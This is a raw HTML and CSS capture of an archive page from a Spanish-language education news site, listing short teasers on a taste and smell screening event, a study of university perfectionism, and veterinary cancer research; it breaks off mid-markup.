.wpr-child{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-fading-circle .wpr-circle:before{background-color:#FF4C60;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-ring div{border-color:#FF4C60  transparent transparent transparent;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#FF273F;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{font-family:"Poppins", Sans-serif;font-size:13px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination i{font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a:hover{color:#FFFFFF;background-color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#FFFFFF;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-0abb23e{--display:flex;}@media(max-width:1366px){.elementor-204 .elementor-element.elementor-element-de0e3c4{--margin-top:50px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{padding:30px 20px 15px 20px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-size:24px;letter-spacing:0.3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-size:13px;}}@media(max-width:1024px){.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}}@media(max-width:767px){.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{font-size:22px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-size:11px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-size:14px;}}@media(min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:70%;}.elementor-204 .elementor-element.elementor-element-0abb23e{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-204 .elementor-element.elementor-element-cb691d4{--width:100%;}}</style>		<div data-elementor-type="wpr-theme-builder" data-elementor-id="204" class="elementor elementor-204" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-de0e3c4 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="de0e3c4" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-cb691d4 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="cb691d4" data-element_type="container">
				<div class="elementor-element elementor-element-3f06da4 elementor-widget elementor-widget-wpr-archive-title" data-id="3f06da4" data-element_type="widget" data-widget_type="wpr-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="wpr-archive-title"><span>Categoría: </span>calidad de vida</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-5a87440 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5a87440" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5ebfd8 wpr-grid-columns-1 wpr-grid-pagination-left wpr-grid-columns--laptop1 wpr-grid-columns--tablet1 wpr-grid-columns--mobile1 wpr-item-styles-inner elementor-widget elementor-widget-wpr-grid" data-id="a5ebfd8" data-element_type="widget" data-widget_type="wpr-grid.default">
				<div class="elementor-widget-container">
					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","becas"]  data-filter=".category-becas">Becas</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","docentes"]  data-filter=".category-docentes">Docentes</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","informacion-general"]  data-filter=".category-informacion-general">Información General</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","tendencias-educacion"]  data-filter=".category-tendencias-educacion">Tendencias Educación</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","universidad"]  data-filter=".category-universidad">Universidad</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:30,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:30,&quot;gutter_vr&quot;:40,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:40,&quot;gutter_vr_tablet&quot;:40,&quot;gutter_vr_tablet_extra&quot;:40,&quot;gutter_vr_laptop&quot;:40,&quot;gutter_vr_widescreen&quot;:40,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:2,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:39,&quot;media_distance&quot;:0,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-33083 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes tag-alimentacion tag-calidad-de-vida tag-capacidades-olfativas-y-gustativas tag-entrada-libre-y-gratuita tag-hospital-de-clinicas tag-jornadas-de-deteccion-de-alteraciones-del-gusto-y-el-olfato tag-sensacion-de-inseguridad tag-www-uba-ar"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Jornadas de Detección de Alteraciones del Gusto y el Olfato" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/jornadas-de-deteccion-de-alteraciones-del-gusto-y-el-olfato/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-632" href="https://ahoraeducacion.com/category/noticias-de-interes/">Noticias de Interés</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/jornadas-de-deteccion-de-alteraciones-del-gusto-y-el-olfato/">Jornadas de Detección de Alteraciones del Gusto y el Olfato</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>noviembre 13, 2013<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/noticias-de-interes/jornadas-de-deteccion-de-alteraciones-del-gusto-y-el-olfato/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>El Hospital de Clínicas invita a toda la comunidad a las Jornadas de Detección de Alteraciones del Gusto y el Olfato, que se llevarán a cabo el 14 y 15 de noviembre de...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/noticias-de-interes/jornadas-de-deteccion-de-alteraciones-del-gusto-y-el-olfato/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-33073 post type-post status-publish format-standard has-post-thumbnail hentry category-universidad tag-calidad-de-vida tag-doctor-eduardo-keegan tag-facultad-de-psicologia tag-perfeccionismo-universitario tag-proyecto-ubacyt tag-psicologia-clinica tag-rendimiento-academico tag-www-uba-ar"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="Perfeccionismo universitario" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/universidad/perfeccionismo-universitario/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-38" href="https://ahoraeducacion.com/category/universidad/">Universidad</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/universidad/perfeccionismo-universitario/">Perfeccionismo universitario</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>noviembre 12, 2013<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/universidad/perfeccionismo-universitario/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>El doctor Eduardo Keegan (www.eduardokeegan.com.ar), de la Facultad de Psicología, dirige un proyecto UBACYT que investiga, específicamente, la relación entre el perfeccionismo, el malestar psicológico y la calidad de vida en los estudiantes...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/universidad/perfeccionismo-universitario/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-32333 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general tag-adriana-massone tag-argentina-investiga tag-calidad-de-vida tag-deteccion-temprana-de-enfermedades tag-facultad-de-ciencias-veterinarias tag-investigadores tag-marcadores-inmunohistoquimicos tag-neoplasia tag-oncologia-veterinaria tag-promedio-de-vida-de-los-animales tag-universidad-nacional-de-la-plata tag-unlp tag-www-unlp-edu-ar"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Logo-Ahora-Educacion-300x119-1-qsbddsfmo3wc34of3k56lfi3xe7pcl93kdpr85mufc.jpg" alt="¿Se alarga la vida de las mascotas?" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/informacion-general/se-alarga-la-vida-de-las-mascotas/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-category elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-tax-style-1"><div class="inner-block"><a class=" wpr-tax-id-2204" href="https://ahoraeducacion.com/category/informacion-general/">Información General</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-b7bcefd wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/informacion-general/se-alarga-la-vida-de-las-mascotas/">¿Se alarga la vida de las mascotas?</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>septiembre 25, 2013<span class="wpr-grid-extra-text-right">-</span></span></div></div><div class="wpr-grid-item-comments elementor-repeater-item-c90f381 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><a href="https://ahoraeducacion.com/informacion-general/se-alarga-la-vida-de-las-mascotas/#respond"><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-comment" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg></span><span>No Comments</span></a></div></div><div class="wpr-grid-item-excerpt elementor-repeater-item-2885fde wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><p>Un grupo de investigadores de la Facultad de Ciencias Veterinarias de la Universidad Nacional de La Plata busca “marcadores inmunohistoquímicos” que contribuyen a la formulación del diagnóstico y a la detección temprana de...</p></div></div><div class="wpr-grid-item-read-more elementor-repeater-item-eba0341 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a target="_self" href="https://ahoraeducacion.com/informacion-general/se-alarga-la-vida-de-las-mascotas/" class="wpr-button-effect wpr-button-none"><span>Leer más</span></a></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-31930 post type-post status-publish format-standard has-post-thumbnail hentry category-informacion-general tag-asociacion-civil-agape tag-asociacion-hospital-infantil tag-calidad-de-vida tag-cordoba tag-fundacion-telefonica tag-hospital-infantil-de-cordoba tag-ludoteca tag-presupuesto-participativo tag-programa-de-voluntariado-corporativo tag-www-facebook-comfundaciontefar"><div 